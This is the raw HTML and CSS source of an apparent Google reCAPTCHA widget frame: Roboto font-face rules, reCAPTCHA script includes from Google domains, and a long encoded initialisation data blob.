U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rUTNSBuIGqyo-uNeat1d9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rUTNSBuIGqyo-uNeat1d9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rUTNSBuIGqyo-uNeat1d9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DiVDDgcOCw43Dm8OFwrFSCcOHLhB3eF8pJhnCnkrChzHCmWDDlWAKMcK4AMKRwo/ClQPDrUTDmcKDSjnDosK1LcOjwpTDmsKwZ8O3DcKmw7wxIUknw7PDinfCucKRw6DCnz/CkmbDhQ1sw7HCu8O6wrQJdMKCw7nCrTvDo8OXLgjDlsO7wqQsVz1BHcKKF1Nuw6h/[base64]/CicKhSA9dwr3Di8KjMgcoPsOeIm4ewpBjw5xbJcOFw5TCpAwlwqkKMVPDlC3Dj8OTw6QLJ8OPdMOpwpMVRiTDoMKBwonDr8KPw67ChsKLYTLCjsK/BcKlw7AgZldnHRTCgsKmw4DDlsKLwpTDnyt/P0dJSwLCjcKLRcOIbsK4w7DDmMOIwrVBU8OmdcKWw4XDrsOVwoDCkyQNMcKyFAsUHMKhw6sWbcKnSMKPw5XCmcKgRx53KGbDkMO/ZcKWLXMtW0nDsMOuGUd9IGsmwoNyw4M1P8OOwop+w5/DsSlfenzCusKpw4s/[base64]/[base64]/Cs10oPMOuTMOuwp7Cj8KCwpzCkwzDtsKvwo19cMOXwqctwrHCvmrCsiPDjcONNiXCiBvCvMOFGHrCv8OVw5/CnGl8PsOofAfDo8KNR8OefMK0w4kfwrR+wovCusKTwqbCj8K/wqoswo7Cp8KuwoLCsk3CvmB7NBJ6XwJww7J2DMOJwoZ+wobDp3Q/PS7DkksFw7oHwrtMw4LDoBvCmVoZw7TDq00GwqLChAzDnUlAwq0Dw50Bw6kwdXPCu8KLW8OmwpvDqsOzwoNMwokWaBEhbjhoBGfCrQA7XsOiw7PCmS8cAAjDnCkiWsKJw4jDh8Kca8KSw75kw4Aiwp7Cjy1iw48INBNoDnlYK8OXPMOSwqBcwqTDpsKwwqp/H8K/wodFGMKtwrANcH0ZwohHwqLCu8OzEcKdwrbCvMOVwr3CsMOlQhwsGzDDkjA+McKOwq/[base64]/D8KEwqvCuMOyw4EPPCBDX8K2dk7CsMKUJ8Kbw4Iaw48lw7JWanQqwpTCvsOiw4fDg2wow6JEwpFTw7cOwrjClnjCjiHDn8KqYCnCrMOAWnPCm8KVHUDDgcO3RHxcenRJwpbDsT8NwqIfw4VQw4krw7BCRznCqk8uK8Ovw4zCgsOtXMKbfB7DmF8bw4QMwr/CgsONQEF2w7nDhsKfH2LDs8KYw4DCgELDs8KpwqQOGsK0w4VrbArDjMK7wqHDhDHDhCTDu8OYIFDCp8OmcVPDjsKdw5EVwrHCjg9YwpbCinLDlRnDosO4w6fDp2IGw6XDjcKjwoXDt1rCh8KGw7LDr8OGccK/HQM5C8OtfmRjMkIdw4hXw5LDljbCuUTDtMO+OSPDrTvCvsOKLMKjwrrChcObw4Qkw5LDiwjCgXM3ZUcRw5PDmzbDssOPw6/Ct8KGcMO4w5EAGi1owqMEN2l/[base64]/woLCjQtfDsONX8KVLlzDgzrCliY8Lx/[base64]/DicKewpU8wp7CjDUAJMOVKFgZw4EkQsKkZ3jCh8KMX1TDnkEJwr9casKfBcOBw4NaVsKODifDgnRhwrsLwpMuVCYRTcK3dsK+wqZuY8K8b8OOSnhywobDvB/DvcKRwrdqd0VZMBIaw67DicOTw4jCncOPS2HDvnRec8KTw4oQf8Obw4/[base64]/[base64]/CilLCtU4wwrjDvj3Du1HCjMKOWcONwr9fwqfCnlbCpT3Dr8KJDBXDjMOsdsKzw4fDhVNsEEjCrsOLQVPCu2pAw4PDu8OyfXrDhMOhwqAZwqoLFsKjMcK1U27CnH/DlQVWw4AaeyrCucKbw73DgsOdw5jCnsOxw7kHwpRFwrvCvsKrwr/CgcKvwpE3w53DgRTCgktLw6TDtMOpw5DDicOrwp3DvsKSEXHCsMKOYwkiKsKoI8KIGgrCqcKPw6Ycwo3Co8ONw4zDkjVbFcOQM8Ovw6/CtcO4YkrCjVlowrLDocKwwqjCnMK8wqt8w7U+wpbDpsOuw4HDicK+JMKldjDDjcOGMsKMThvCg8K+CXzCucOEX2LCgcKlfMK5UsOkwro/w54MwpBAwrHDmRfClMKVV8K8w7XDiwnDmCcxCBDCsUARanjDmQjCimDDnhjDsMK/w7NDw7bCjMOYwoYfwqILYm4xwqodGsORSMONPcKPwq1Tw7FDw77CrAHDs8KbTcKnw5PCisOdw6ZXS1HCqyPCj8OKwqfDow0fbwFxwohvEsKxw7ljX8O6wqIXw6NbAcKAKAdlw4jDhMKKEcKgw7YWZUHCjiLChEPCsGEnBhrChV/CmcO6QXxbw5c9wpLDmF5vF2QxasKcQD/CnsKnPsOLwoc1GsKww4wewr/DmcKUw4xewo5Xw5xEdMKaw4VvCW7DlDABwoc9w7XCnMO9OBsXXcOKEz3Do1nCuzxOFh4ywphewqTCihnDoSrDsmxzworCvWzDsHVcwrMxwofCigXDucKWw4sVLmYVL8Kcw7vCuMOmw7vDjMOSwp/CoDx4cMO0wrwgw7HDhMKcFGNvwo3DiW4jRcKQw5LDpsODf8OkwqAuDsOcDMKrNl93w40aIMOSw5/DvS/CiMOJBhAOciYLw5PDgAtLwp/CrC5acMOnwohYacOjw7zDpG/DssOOwq3DuXJmNybDs8OiOl/Dl01WJj/DssOZwozDgcOJwqrCpivCrMK7KAPCjMKCwpoOw4vDjmNqwpohHsKkI8OswpnDiMKZUhlOw57DnzcycQVyfsKHw5dNd8OTw7fCiFfDjTspdcOoNjjCpcKmwpzDmMOsw7vDjU1yQyoUZR5/J8KYw7dgQX7CjcKZLsKefRjCkxDDuxTCi8O/[base64]/CqcKVw4jDlsKdRcOLAcOSw4vCqkTDh8KJAknClcKfAMOxwq/CgsOSQwrCkSXDu0rDkMOdX8KoXsORXMOKwr8qCcOawoTCgMOxewjCkykpw7PCtlQ7wohHw7vDm8Kyw5QRLsOuwqPDu03DlW7Dg8KHL0V7XMOSw5/DtcK9CGhIw7zCoMKSwoY5DMO9w6nCoVh5w5rDoiQTwprDvDIdwpNZGsK5wrQUw6ZqSsK/WGXCpQhBUsKzwr/CpMOow5jClcOHw6tNCB/Cs8OVwqvCtypOPsO6wrl8CcOhw6dJCsO3w5vDlDJOw6hDwq7Dig1pbcOCwpjDjcOkFcK8w4HDp8KCe8KpwqDCvxMOe0kcDXTDvsOawrQ5HMOLUj9uwr3CrG/DrS3CpFQXecOEw6c/ZcOvwpQjw43CtcO1FUrCvMKAdTnDpVzDlcOGVMOZw7bDkgcPwqrDnsKqwovDk8K3wrrCjGY+GsO1KVdow7vCk8KEwqbDi8OmwovDrMONwrU0w5kCYcKvw6LDpjcXQFYiw5ZjLcK6wp7DkcKdw6hhw6DCl8KKfMKTwpHDqcKaFCXDmMKEw7gZw65uwpV/[base64]/DqcKZKVPDr8O6wrovwqNBw7/CtMONQ2bCjMK6K8Kpw4LCvMK9wqAPw7gaKizDuMK0Q1HCmjXCg1dxTl18W8Okw67CtmlvB1vDh8KAJ8OSIsOhNDw8aX00Ei3CpmrCjcKWw5jCg8KNwpd9w77CnT3ClgTCpVvDscOkw7/CvsOEwoMbwpEmBTtaYEt0w4nDhljCoQnCjD7Cp8OXPDlHQ1dnwo03wpdIAsKew4UjU3bCssOiw7nCvMKwfMOrasKEw6jCjcKMwrHDii3CucOQw4vDmMKWLm0owrzCg8OfwobDrApIw7nDh8Kbw7TCgglXw7kAAMKLVXjCjMOjw4UKacOOD3/DqFFUJUh3ScKGw7hMLCvDq1jCmGJAFUogaQnDgcKqwqDCoGzClAkLcSddwrwnPl4YwoHCssKJwq8Ww45Tw7TChcK0woomw55AwoXDgw/ClzXCgcKIwqHDqzzClzrDv8OawoJywrdGwoYHbMOLwpPCsQ4LQsOww6sfb8K/ZsOoYsKFTwFubcKQBMOZNA0lT29Cw4Jkw57Di3YiWMO/BUwpwp1wPXnCkxnDscOUwqUiwqbCgsK/woHDvXTDg0ohw4J3YcO2w7JUw7fDgMOKFMKFw6PDox0Ew6g2J8Ktw6ssQFoJw4rDjsKcHsKTwp4mHSTCgcK7NcKtw5rCnMK4wqh/L8KUwp3CnMKAZsOkAgPDp8OBwpjCpD7DlU7CscKiw7/[base64]/[base64]/CqcOMdcKzwoAmw59ew5UbCzvCghpsZlgDeV3CrHbDpMOqw714wo/CqsOXHMKOw5h7w4HDjmXDpCvDtQNybHNsBcOZO057wq/CrXBXNcOGw4diR1rDkWBSw5Q4w7dwMQbDlj4ww77Dg8KFwpBdF8KLw40oeDvDkwhDPxp+wr/CtsK0aCIrwpbDkMKXwofCucOaL8KLwrXDm8Obwo5kw4bCosKtw4waw5jDqMOfwqLDsTR/w4PCikvDrMKAOmfCoCLDiE/Cly9GVsK1LVbCq0xTw4Jsw5lMwojDqDsUwoNYw7XDocKMw5t2wqbDqsK2IDhxI8KjQcOFB8KXwqfCtHzCggXCnQw4wrHCpmzDmVYdSsKuw7XCvsKkw6bCgsOYw4bDr8OtZMKaw6/DpQ7DtxLDlsOcVsKxFcOSJAJNw4XDjmXDgMOcEMOtQMK0EQ0XbsO+RcOFeiTDjypeX8Oyw5fDkcO3w7PCnUkYw4YJw5ohw7l/wqLCowDDsgs8w4TDginCocO+WTEgw7tww401wo0GOcKAwrMfH8KYwrPDhMO1B8KvfzAAw57ChMKdf0FiHCzCvcK5w6/CqB7DpyTCu8KlOBPDscODw7HCqQ45cMOLwqA7dHMTIMOJwrTDoynDgG48wqFTesKiTCtDwrjDtMOeSGYlRATDtMKnKnnCiyTClcKeccO/VEMiw4R6c8KBwo3CmTtlcMOCY8OyEkrCgMKkwoxKw4jDmFzCvsKFwqwqayACwpDDhcK0wql0w5JKI8OvZxBDwqbDm8KwEk/CqSzCk1BVacKQwoQeAsK/e2Amwo7DmyI2YsKNe8O+wrPDssOOGcKQwq3Dn0vCosOmKWEdLzoWTXLDvz/DtcKiOMKrBMO7YFfDsn4ORBN/NsKEw6s6w5zDgggRKn9LNMOtwqhlQUcdEiREw5MNwq0ALGcEMcKpw4JLwoIzRWNlC0t+HxTDrsOlE2ZQwpPCosOrdMKZMlXCnA/[base64]/wq0DUMObQnM1ecOqwqJyZcO+wqXDsMOkYFzCsMKPw6fCuRLDtcK3worDgMKuwr5pw6hCdxtSw6zDtRhdRMK+w77CkcOobMOOw6/DpcO1wqdJSFJLNsKHOcKawp87LMONMsOrPsOswp/[base64]/XyB0w6JHBMOuMsOWwp9vwpRAw67Cv8KOwq8RE8KVwr/Ck8OPGUTDrcKfZR1uw7JqDk/[base64]/ChxrCosKoBTU1BiAAd0vDgcKGwp0/w6LCrsKXwqAXNCRpE2UWYcOZUcOEw41bXMKmw4QUwoNlw6nDiQTDkQjCrsKmW38Aw6TCrhF6w7XDssK+w5Q/w4FfCMKuwoA1LsKjw71ew7LDtcOMFsKyw4nCh8OracKdDMK8aMOoLTDCvwvDgzxMw77CpBZuDmPDvsKSCMOsw4dDwp8HUMOPwoDDucO8TQDCo21Rw6jDtnPDvmogwpJ2w5PCuXImRio2woLDmWhpwr7CgMKkw5AuwrUdw4LCv8KTbm4dXQ7DrV15dMO6PMOXQ1XCkMO/bQUnw4LCg8Ohw7PCvCTDqMKXfgMJwqkAw4DCgHDDocKhw5bChsKaw6XDu8Oqwo4xc8OLCVBZwrUjV0JDw5gQwprChsOqwrAxAcK8LcKALMKbO3HCp3HDlyUPw4DCmMOtQDljRXjDuHUlfmfDjcOaRULCrXvDg1DDpVEbw4g9dC3CjcK0YsOcw67DqcKwwp/ClGcZBsKQXgfCtsKzw5rCkQ/CuF3CjsO0PsKfacKYw7pVwpLCrRNjRkB6w6BuwqNvIEp1fUdKw6g/w4lpw7nDnXUzHk/Cr8Kpw4Brw74Dw4DCncK1wrDDgMK3FMOXMjcpwqYFwoxjwqIuwoVawo3DoRjDoQrCv8Oewrd/GHIjwq/[base64]/[base64]/w7N6NHNSBRHCjSHDqsKEHgHDtwdvwpHCjHzDp0zDkMK/KRbDllbCrcOeakQdwrx4w4wdYcOAaWhNwqXCmyDChsKZbGjDg1/[base64]/DpXfCkF0BcsOMVEHDoQ5uw7DDhFgvwrtOw64YCm/DjsOdN8Kba8KhWMKJYsKIZ8KGXzJhA8KhUcOiYUJRw7rCqgDChnnCqhTCp2vDo0hIw7ZzPMO4Cl0EwpjDvw5YDUjCimIvwqLDhETDpMKNw4zCnVsTwpLCqS8VwqPCncKzwrLDtMKnaW3CgsKNaxkNw5Z3wp9XwqLClkrCvg/Cnk98WcKrw7UHWMKlwpMEDnPDvcOKNyR4E8KGw5DDlFnCtScJVHF0w6/Ch8OWYsOiw7tmwpJ7wrkLw79Aa8Ksw7bDhcOGLTrDpMOYwobCn8OXOV3Cq8KNwpfCh1PDkEvDrcO/fzYOasKyw4lpw7rDrX3Dn8OsK8KOTwLCvFLDjcKwIcOoOk0Fwr0zLcOSw48kGMObOhcJwr7CucKfwpdmwq42S2HDs1M/wpfCnsKrwqzDtMKtwodaWhPDqcKBeGwSw47DlcKyWWwzM8Oww4zDnTbDrcKYQlQdw6rCp8K3NcOCdWLCusOCw7/DssK3w4bDn0BYw6omexVQw556UUlpJHzDjMObL0jChnLCqGHDpMO+AEHCu8KhMzjCnEHDn3xcAcOGwq7Cu3XDoFE4Q2HDoHjDs8KJwrwhH20JdcOvY8KHwpXCmsKUDCTDvzfDtMOEDMOYwqzDssKYW2vDiCHDkgJww7/CoMOzH8OVZjR+WHvCv8K/GMOqKMKZPl/ChMK/E8KeZhnDjCfDj8OBEMKtwqlsw5HCksOTw7fDpAEVJW/[base64]/ChQbCvsKQw4gPw67DgWrCkMKYw77CmSfDnsKSbcOtw60VdFrClMKGfBYTwrtkw6/CgsKLw6/DvcO+dsK9woBUWT3Dh8KhYcKlfMKqdcO1wqHCkjjCi8KYw6/CklRhFHsFw7lVeAjCi8KjVXltR2BFw6ppw4jCusOUFx7Cl8OcKWLDgsO4w4PCllXCt8KwccKFasKTwrZMwo8Iwo/DtT3CtG/[base64]/DlFNsPTLDjS8ZEMOywoPCvQARw53Dn8KCwoUXVcKsw4jCs8OELcOew4HChyXDvRgPSsKywox8w45ROsOywrMNMsOJw7XCnnEJRDLDqXswY3dew5zCjUfDmcK9w7zDs1tDHcK+PgbCrA/CiTvClC3CvQzDo8KhwqvCgi5+w5EeJMOYw6rCq0DClMKdQcOKw67DkRwRUBDDpcO3wr3Du2Eqaw3DhMKffMOjw4BkwqTCucKrQUTDlGbDmBrDuMKXwrzDuAFLSMOlb8O3WsKww5NNwpjCo03CvsOpw415NsK/X8OeZsKPR8Ohw6x2w7gpwp1XVcK/[base64]/Dj3nDoxUSEUrCmsOcw7sUFn53w5APWEQmKVBCw7N+w6cLwowkwqjCuAXDuWLCuwvClifDmWRZP202Qn7CgDRyQsO3wpTDsjzChMKhe8ODHMOHw4rDicKONsOWw4J/woXDiAXCksK0RCArJTFiwrgeRCU2w4EgwpVgAMKZOcORwqw3HEvCoCjDn2fCjsO9wpFcQD9mwqLDtcOHDcO7JcK0wpbCncKdQUpWLCTDpXrCisOiZcOOW8OyJ0vCqsK+QcO0UcK3LMOrw6XDrxPDr1hTc8ODwrLClSTDpjwgwp/DocOkw5/CscK6MwTCuMKXwqA4w5fCtMOfw4LDj0HDlsK5wo/DqAbDt8KYw4HDoDbDosKfc1fCiMKQwo3DjFnDoAzCsSxww68/OsOUd8OjwoXCrTXCtMK0w5h4QsK4wrzCmMOWa242wojDtkzCq8Kkwohfwqw/EcK5McKmG8ORfhYAwot9KcK5wqTClGPDmEhGwqXCgsKdAcO8wrgiasKbWAZVwqBJwr1lUcK7GMOvdsOKdzN3wovCncKwDGxNPw4PD0hkR1DDvGMuBMO9UsOVwqnCrsK4ehMwAcO/[base64]/wpbDkTvDtlnCgTgJw6d7wrDCiXguwpfDuMKFw4LDqTVxQBBUXcKoe8OhVcKRQsKMTldvw44xwohhwp1jNHXDtBI/DcKFAMK1w6gYwofDnMKvYELCmU58w5wBwpDCk1tOwqF6wrQZbH7Dk1lPKUZJwovDusOPEsOyNlbDqMO9wq5mw5nDv8OnLMKiwrRFw7YLYz05wqBqPnLCizTCvi/DqHPDsTjDmUFFw7vCojTDgMOfw4rCpB/Co8OhSQlJwqRXw6EJwovDmMOTdSxDwrIywpgcXsK9WcOpccOCc05pesKZMjfDlcO4GcKISRhDwrPDrsO/w6HDpcKkQVUsw5NPBR/DlxnDv8OdHsOpwrfDixjCgsO5w4Vcw5cvwo5wwrpww57ChClTw6MUNCU+woHCtMKrw7nCt8O8w4LDmcKvwoMpZW1/[base64]/CisOJGFFyIkEzNsOIwrtOw7tbADFWw4tiwoLCiMOlw4XDicKYwpNubcKJw6QDw7fDusO0w754A8ObejDDisOmwqNcNsKxw7fCh8OWUcKmw6d6w5hbw7BzwrTDkMKPw4IKw4nCklnDsnoiwr/DoG3DqiZLaTXCvm/DiMKJw7TCq0TDn8Krw7HClgfDh8O8dMOXw7fCuMK9eRtKw4rDtsOHeG7Dg3FUw7LDoV0ewqhQI13DuUU4w5E+S1rDnDbCu17DqWQwJVs4RcOhw48BX8KTLTfDtMO7wpDDhcOuBMOUQsKEw73DoSvDgcKGQTUEw6zDvQTChcKwOMOQR8OTw6jDp8OaScK6wr/DgMO6VcKTw7fDrMKmwovCuMKrUixYwojDoQTDtcOnw5FabsKqw55WZMO4W8OdBDTCq8OsHsOCQcOwwowJTMKIwpzDhFt5wohKVjElAcO3UCvCuVoKHMKcc8Olw6jDgC7CnEHDpkIQw4fClkI8wr/CqXp1JUfDl8OTw6kGw4JqOmfCkEJGwpnCkkE/CkjDgsODwrjDunVTa8Kqw4gDw5PCvcKTwpDDtsO0HMKpwp46KcOsT8KoT8OAbC85w7LCq8O8DsKvSTxCAsKuHTbDkcK/w6ogWSDDllTCkQXClcOiw5nDrjrCsjPCtsOLwqs8wqxuwromwrTCg8KiwrbCoCdaw6x9e3vDm8KMwoxsBng9cjhUEXrCp8OWQxFDJyZVP8Ovb8KKUMOpUS3DtsK9bw/DlMKWKsKcw5vDsjV3Eh0lwqg/dMO6wrzClTtrDMKmRiXDo8OTwq99w5M5NsO3ORzDtTrDkj19w4ELwonDh8Kaw4fDhiEDOQctQsKTR8OpJcK7wrnDkCNCw7zCo8O1Smgfe8O6HcO1wpTDtcKlOR3DjMOFw4EQwoJzZwTDgMOTU1rCjzFGw6rCicOzVsKvwp3DgEoew4LClsK7F8O/K8KCwrRyLWvCvz87T2RkwpDDozY7fcOCw7bCuRDDtsO1wpQwKTPCvk7ChcOZwq4tUHhPw5QcFDjCtTHCgcOgUS4vwovDpR0Cb1oNTkMydQzDgBdYw7U7w55CKcK+w7Z4YcOFR8KDw5Rlw5cwcgtmw4HDgUd/[base64]/wpXDhcOSw6otw5zDlsOhTnsEwqhmajFUwrLCu3BAUMOww7fChXgXM1fCrxEywoLCokk4w6zCgcOIJjVnaAHDlTbCkBU0WDFcw759wrk8HMOnw7/CgcKVan4swqdYdjrClsKZwrETwodWwqnCnFbCjsKeAxLCgzpuScOMSxvDmCkmOcKow4VUbWV6a8Ksw7hABMOfZsOnMiIBEnvCicOAScObRFLCq8OlPzfCsgLCvTAXw53DhWsjZ8OkwqXDhU4aHB0hw7TDocOeeBAKF8O/PMKKw57Cg1vDvsOdNcOrw5V3w4zCq8KQw4nDkFjCg3zDh8OewoDCgU/CuEzChsKtw4Yyw4RAwqhAdw0vwqPDvcK9w4llworCjsORfsKwwrsRC8OGw5lSYCfCkFVHw51aw7siw5IDwrXCqsOBI03CjkrDpRHCi2PDhcKAwr/Dj8OSW8O0TcOOeVhfw61Ew6PCo3PDtMOGDMOcw4dew57DhgwyJDnDiz3DrCVqwo7DvDY/BwzDkMK2azhYw6pWT8K5OnTCjTt0GcOew79Qw4TDmcK1c1XDscKRwo1RKsO8VXbDkQUEw5p1w5pYBUctwpjDu8OFw7AQAWNhNhnCo8KkKMOxbMK5w7R3FygCwpA1wq/Ck1kGwrrDq8O8BMOWFcKEEsKDWhrCtW1iUVjCssKqwpVME8O7w6PDoMKvMy/CuSTDmsO0VcKiwpdXwrrCrcOAw5/DqMKfYcKBw67CvnYCS8O2wo/CkMOGDQzDmWMoNcO8C1R3w5DDisOGcFzDhFB6WcOXw70uanJGJyPDi8KwwrJDUMOJB0XCnxjDp8K7w4VLwq4+wrrDuAnDiV4cw6TCr8KZwpUUKcK2CcK2LAbCkMKLY20XwqJOFFUzEW/[base64]/[base64]/[base64]/DkQVjTU1lw4RvGU7Cs0o6wqjDucK8wrDDjjjCsMKYMDbCtU/CkUpLNlw8wrYiUMOlCsK+w6nDngPDtXTDl3dQX1Q8wrUKLcKmw7ppw5oBbUpeE8O6Jl7DucOtflwKwq3DtGPCoGHDqB7CqUJXaGcBw7t1wqPDrH/CvFvDmsOQwrkMwrHCql9uNC9GwpzCgX9VUGNzQyLCrMOCwo4iwpQnwpoYDMK/f8Kww4ggwpovQF7DscO6w5Jpw7DCvBU7woQvQMKOw5/DkcKtVsKnKnnDpcKRwpTDk3hidUY2wo9nMcK/HsOedRfClcOXw7XDlsKgH8ODDQR5QUhZw5LDryMdw6TDglHChFsKwqTCl8OUw5vDlDvDk8K9CVcUN8Kyw6jDunN4wo3DnsOAwqfDnMKZGjHCo3puNCYGWjrDgFLCvV/DjkQawrQMw7rDhMONXBZ8w6nCmMONw4NlT0/DjcKSeMOXZsOXN8K4wop6IHkew5xiw6HDrBrDuMKhUMKnw7rDucK4w57CjitlYBlTw7NGfsKbw6Eue3rDsxnDssOjw5HDv8Okw4HCucKcaibDhcKgw6DCinrCmsKfNUjCgcK7w7fDqGHDiAkXwrtAw7vDo8OMHXx9LSTCmMKYw7/[base64]/[base64]/[base64]/[base64]/[base64]/DucOWc1gXacOfP8OnamFmBBBOw7fCokJmw6/[base64]/[base64]/[base64]/Dp8OSw7sMw7zCtDnDhsO2w4zDuMKUw5nCp8OSw485ADlhHwbCtUUzw78IwroLFVBwIVLDkMO9w6jCvWHCnsOLNSXCtzPCj8KYN8KmIWHCv8OHKcKmwoBGNXlbOcK+wpVcw4bCsDdYw7XCscKlFcKIw7Rcw4dCYsO/[base64]/[base64]/HHrCvCNFwrtRB8K7w6zChG9mfUPDlzXDv0xMw5rCiyosT8KTGA7CjEnChAtTJRHDn8OIw5B3LsKwd8KgwqlqwpwewoUnVWpRwqDDqsKRwprCijhvw4TCqlRXNkB6H8KNw5bCrl/Cth0KwpzDkl8xd1IFPcOHHCzCrMKGw47CgMKdd0LCo2NMNsOKwokbWynChsKkwpEKFV8QP8OGw6DDjXXDmMOawrNXYl/[base64]/ClcKDwpdcw5wzwr/Dj8K7ZMOvw4PDujR8w6cHwqhww6zDr8K5w48xw4xpBMOGNz/DhnPDl8OKw5tqw4sww6AUw5Q0NShlD8KrNsKqwplDFk/DsCPDu8OyVXEXSMKsF1xOw5gJw5XDkcO8w5PCscK5DMKTVsOzVHzDrcK7KMO+wrbDk8KBDcOTwr/DhF7Dg2jCvhnCsTFqPMOpAcKmSWbCjsKtGHA9w4DCkxrCmEcywqXDrcOPw60OwoLDrcOjEMKVI8KFN8O1wqANFSTCvG1pbwPCssOSbgQEK8KbwoVVwqc7VsOww7QZw6kWwpZ7WMOEF8KJw5FEbRFOw5Ndwp/CkMOXT8O9chHClsKUw51xw5HDg8KGVcO1w4bDusOKw4Ejwq3CrcOBKRbDj0Ytw7DClcO9ZjF4e8OhFVbDvsKOwrp6w6zDksOfwrAgwrvDplFrw65uw6UewrUJMQPCl2XCgWvCilXCksKCa1DClEVkSMK/[base64]/CkGgtwp7Dr1B3wpPCnBpCwpPDkngdw6hSwoQ3wrdLwo5Vw7QQB8KCwp7DmVLCscOeNcKUfcK0wqLCkT9aVytxWsKcw5fCiMO3IMKMwqVAwqgADSBDwofDmXwmw7fCtSwew6zCh2sPw4Nww5rDtQs/wr1Zw6nDucKlSXzDsCBbfcOlY8OPwobCrcOibAMeHMKuw67DhAnCkMKIw4vDnMOjZMKUMwoDWwwaw4bCuFtWw4DDu8Kqw5pgw6U9wpbCsAXCq8OJRcKNwoctaTMgAMOpwosnwpnCrsOxwq5WCMKROcOjRWbDvMKPwq/DhE3Ch8OOdcO1e8KDUhxHJ0AJwr4Nw5kTwrXCpjvCq151OcOITWvCsGEVBsK8w53CnFZqw7fCiAB7YEbCgXDDnzVSw45OF8OBMgN8w5BZUBZsw7zChxPDm8Oiw7FUIMOCI8ORDcOiwrk9HMKCwq7DpMO5IsKxw6PChsORKFfDm8Kkw7s/BWTCpzPDuSNdEMO7AHQ/w4PDpm3CkcOnDXTCjVxaw4RPwrbCo8KIwp/[base64]/Cv2XDhgLDrT0vc3HDpW3CkQZhOysDw5nCt8OCZGfCnnBhFRwycsOhwqnCsUdlw5gaw5Qhw4cWwr/CrsKIBxTDlsKfwqUrwpzDsEYzw7xIEm8AV23CmEHClGEQw74CScOsBisuw5jCssOSwr7DmyEcJsOWw79Rf3QTwqfCtsKaw7HDnMOMw6jDmsO6w5LDhcK9CXVgwrbCkQVaLBHDh8O/LcO4w5XDucOKw6Vuw6TDs8KuwrHCp8K/B0LCpQtxw53Ci0PCsAfDusO+w79QacOQVMKHDHrDgCksw4LCjcOuwpRlw6LDn8K+wrzDsAs2DsOSwqDCt8Kdw5QwfcOKTi/CvsOhKSnDo8Krc8Kec1ljHl9lw40if1tfQMONMMKqw6TCjMKHw4NPacKlUMO6OWBTesK2w6jDn2PDvWfCq1/CinxEGMKqWMKNw4YCw7d6wpZRGH7CusOxXCHDuMKAbsKKw5JJw65DBsKNw57Ct8OjwpfDlwzCksKpw4/CscOrfWDCrStpesOSwpHCkMK/[base64]/WiQMw47DoWppHlQecsK3w4RTVSwCIMKfaRTCg8K0B3PCg8KDAMOjP13DicKqw5B/B8K/[base64]/Ct0kawqx5w5RJKcOCwr/Cr8OlwprCo8KAVUYKwpPDuMKvVRHDrcO5w5VWw4vCu8KDwotJLWvDksKxYAnDosKEw618TQ8Mw44MCMKkw7zCl8OqXFwqwrlSY8OxwrEuWmJhw6lhWE3DscKFagzDmEgLcsOUwoTCp8O8w57DlcOqw6B3w4/DhMK2wpxHw6zDvMOuwpjCqMOAR1IXw6vCgMOywpTDo38iOlozw5nDn8OfR3nDplTCo8OtS3PDvsKAQMKbw7jDocOrw7vDgcKywqVRwpAGw61mwp/DowzCqDPDqi/DjMOKw67DhRMmwptlWcOgPcKoQcKpwpXCv8KBKsKOwoUxaHsleMOgN8KXwqgUwqN3c8Kjwo0OfDB8wop0QMKPw60zw5nDi0ZgYUHDhsOvwrbCmMO/BT7DmsOzwpQuwpoUw6VDIMOJY295O8OAdsKNDsOUKxzDqmUnw73DjFoL